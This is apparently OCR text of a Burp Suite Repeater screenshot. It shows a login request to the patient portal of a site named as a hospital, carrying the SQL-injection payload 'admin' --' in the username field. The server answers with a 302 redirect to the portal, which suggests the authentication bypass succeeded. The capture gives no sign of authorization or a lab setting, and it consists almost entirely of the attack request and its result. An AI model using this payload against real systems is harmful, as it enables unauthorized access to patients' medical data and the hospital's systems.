 Apps Places Nov 25 12:46 PM 3% 72% 0.0 kB 0.0 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Follow redirection Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=gs1rgfekf5rh2qqc25oq2v9ja0
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin' --&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Wed, 25 Nov 2026 17:46:43 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 10
Name Value
X-Powered-By PHP/8.2.36
Expires Thu, 19 Nov 1981 08:52:...
Cache-Control no-cache, no-store, mu...
Pragma no-cache
Location portal.php
Content-Type text/html; charset=UTF-8
Content-Length 0
Date Wed, 25 Nov 2026 17:4...
Server LiteSpeed
X-Turbo-Charged-By LiteSpeed
Inspector
Notes
Custom actions
Done 335 bytes | 312 millis
Event log All issues Memory: 207.0MB of 1.14GB Disabled